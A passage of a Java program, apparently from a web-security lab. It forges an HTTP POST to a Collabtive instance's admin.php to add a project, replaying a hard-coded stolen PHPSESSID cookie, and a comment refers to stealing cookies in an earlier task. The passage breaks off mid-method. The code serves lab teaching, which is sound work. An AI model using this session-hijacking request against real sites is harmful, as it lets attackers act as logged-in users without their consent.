 import java.io.*;
import java.net.*;
public class HTTPSimpleForge {
public static void main(String[] args) throws IOException {
try {
int responseCode;
InputStream responseIn=null;
// URL to be forged.
URL url = new URL ("http://192.168.5.145/XSS/Collabtive/admin.php?action=addpro");
// URLConnection instance is created to further parameterize a
// resource request past what the state members of URL instance
// can represent.
URLConnection urlConn = url.openConnection();
if (urlConn instanceof HttpURLConnection) {
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
// addRequestProperty method is used to add HTTP Header Information.
// Here we add User-Agent HTTP header to the forged HTTP packet.
// Add other necessary HTTP Headers yourself. Cookies should be stolen
// using the method in task3.
urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
urlConn.addRequestProperty("Cookie","PHPSESSID=irjgts472phu02rd2st72vbg72");
urlConn.addRequestProperty("Accept-Language","en-us,en;q=0.5");
urlConn.addRequestProperty("Accept-Encoding","gzip, deflate");
urlConn.addRequestProperty("Accept-Charset","ISO-8859-1,utf-8;q=0.7,*;q=0.7");
//HTTP Post Data which includes the information to be sent to the server.
String data="name=ForgeTask&desc=Affected&end=23.11.2011&budget=721&assignto%5B%5D=3&assignme=1";
// DoOutput flag of URL Connection should be set to true
// to send HTTP POST message.
urlConn.setDoOutput(true);
// OutputStreamWriter is used to write the HTTP POST data
// to the url connection.
OutputStreamWriter wr = new OutputStreamWriter(urlConn.getOutputStream());
wr.write(data);
wr.flush();
// HttpURLConnection a subclass of URLConnection is returned by
// url.openConnection() since the url is an http request.
if (urlConn instanceof HttpURLConnection) {
HttpURLConnection httpConn = (HttpURLConnection) urlConn;
// Contacts the web server and gets the status code from
// HTTP Response message.
responseCode = httpConn.getResponseCode();
System.out.println("Response Code = " + responseCode);
// HTTP status code HTTP_OK means the response was
// received sucessfully.
if (responseCode == HttpURLConnection.HTTP_OK) {
// Get the input stream from url connection object.
responseIn = urlConn.getInputStream();
// Create an instance for BufferedReader
// to read the response line by line.